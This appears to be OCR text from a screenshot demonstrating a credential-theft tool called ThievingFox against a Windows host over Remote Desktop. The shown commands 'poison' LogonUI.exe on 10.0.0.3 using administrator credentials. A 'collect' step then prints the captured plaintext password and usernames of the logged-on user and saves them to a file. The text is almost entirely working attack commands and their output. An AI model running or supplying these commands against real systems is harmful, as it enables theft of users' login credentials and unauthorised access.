 10.0.0.3 - Remote Desktop Connection
Recycle Bin
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Co
Install the latest PowerSh
PS C:\Users\bob> whoami
win-b45fv3kn7ua\bob
PS C:\Users\bob>
(venv) user@debian:/mnt/z/ThievingFox/client$ python3 ThievingFox.py poison --logonui  ''/administrator:
'Password123!'@10.0.0.3
WARNING:root:Temporary directory already exists, assuming it is ok.
[10.0.0.3] Successfully poisonned LogonUI.exe
(venv) user@debian:/mnt/z/ThievingFox/client$ python3 ThievingFox.py collect --logonui  ''/administrator
:'Password123!'@10.0.0.3
(2024/01/27 05:26:08) [LogonUI.exe] Password : Password123!
(2024/01/27 05:26:09) [LogonUI.exe] (LoggedOnSAMUser) Username : WIN-B45FV3KN7UA\bob
(2024/01/27 05:26:09) [LogonUI.exe] (LoggedOnUser) Username : WIN-B45FV3KN7UA\bob
(venv) user@debian:/mnt/z/ThievingFox/client$ ls output/
logonui-1706362031.txt
(venv) user@debian:/mnt/z/ThievingFox/client$